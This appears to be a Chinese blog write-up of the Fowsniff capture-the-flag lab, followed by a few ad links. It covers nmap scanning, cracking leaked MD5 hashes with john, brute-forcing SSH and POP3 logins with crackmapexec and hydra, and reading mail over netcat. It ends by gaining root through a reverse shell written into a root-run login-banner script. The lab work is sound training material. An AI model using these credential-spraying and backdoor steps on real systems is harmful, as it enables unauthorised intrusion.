Fowsniff - 信息收集能力



主机发现

sudo nmap -sT --min-rate 1000 -p- xx.xx.xx.xx -oA nmapscan/ports

110和143是邮件相关,可能有信息泄露,通过信息泄露可能会暴露出80相关的信息

sudo nmap -sT -sC -sV -O -p xx.xx.xx.xx -oA nmapscan/detail

sudo nmap -sU --top-ports 20 xx.xx.xx.xx -oA nmapscan/udp

sudo nmap --script=vuln -p xx.xx.xx.xx -oA nmapscan/vuln

访问网页服务

查看抬头

接送解决方案,看着像是接收什么东西的



内容是说这个公司是被hack掉了,大部分员工的身份信息和铭感信息已经泄漏,公司正在致力于修复,修复完成之后就继续服务

通过查看大图知道这家公司是fowsniff,

小兰鸟搜索fowsniff官方网站



介绍有个连接时pastebin.com,点击后进入发现里面有部分被泄露出来的员工信息的定位

原文是



点击第一个连接发现了一些员工信息

保存账户密码到文件中 leaked_data

返回到kali



首先要判断一下密码时什么hash

hash-identifier xxx查看是什么类型的,发现是md5

利用john进行破解

sudo john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt leaked_data



将账号密码保存得到

由于可能存在账号密码并非是平行对应的关系,所以要对它们进行字符操作分别保存到密码字典和用户字典中





进行一个字符操作

cat cracked_creds | awk -F' ' '{print $2}'

提取第二段保存为用户文件

cat cracked_creds | awk -F' ' '{print $2}' | awk -F'@' '{print $1}'



cat cracked_creds | awk -F' ' '{print $2}' | awk -F'@' '{print $1}' | awk -F'(' '{print $2}'

保存到用户名文件中users



cat cracked_creds | awk -F' ' '{print $1}'

将$1保存到password文件中

sudo cat cracked_creds | awk -F' ' '{print $1}' > password

利用crackmapexec进行爆破

crackmapexec ssh xx.xx.xx.xx -u users.txt -p passwords --continue-on-success #即使有成功的账户密码也持续碰撞到结束

发现爆破失败,都不成功



切换方向进行目录爆破

sudo dirb - u http://xx -w xx

并没有发现特殊的网页

进行一个深度的挖掘

sudo dirb -u xx -X php,zip,rar,git,txt -w xx

也没有发现

切换方向邮件服务

用之前的用户名进行爆破

利用hydra -L users.txt -P password.txt xx.xx.xx.xx pop3

成功



尝试用pop3登录

sudo nc xx.xx.xx.xx 110

再输入用户密码进行登录

user空格 senia

pass空格 scoobydoo2

list展开有什么邮件

利用retr num查看邮件内容



阅读全文发现有一个temporary password for ssh is xx + xx

retr 2 查看第二封信件

里面都是一些问候语,没有什么关键的信息,但是更重要的是发件人和seina的一个关系是怎么样的,不同的关系在渗透中获取到的权限也不同



由于不知道暂时的密码是谁的,所以要利用工具进行爆破

小字典时,crackmapexec感觉比john和hydra好用

crackmapexec ssh xx.xx.xx.xx -u users -p "xxxx"

成功爆破



利用ssh登录

成功getshell

一般来说ssh登录时候是不会有banner信息的,这里肯定是做过了某些操作,要不就是motd文件要不就是issue或者其他自定义的脚本

权限查询与提升

whoami ip a sudo -l cat /etc/crontab lsa_release -a id

通过id查看发现这个用户属于users组的

sudo -l说没有权限使用sudo 所以只能通过搜寻users组获得相对应的文件



find / -group user -type f 2>/dev/null

发现了一个sh脚本



查看此脚本

与ssh的登录banner信息很类似

通过在此脚本上写上反弹shell的语句,在登录shell中会自动加载该语句达到反弹shell的目的

查看有没有python

dpkg -l | grep python

有python而且是python3

搜索一段python3的python反弹shell,编辑一个ip地址和port写入此脚本中

在kali上监听

重新登录ssh执行脚本

sudo ssh baksteen@xx.xx.xx.xx

password

kali监听处:

获得了root权限,纯粹是因为这个脚本运行的是root用户

以上为红队笔记作者的总结

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 25岁的心里话

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 零经验选手,Compose 一天开发一款小游戏!

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!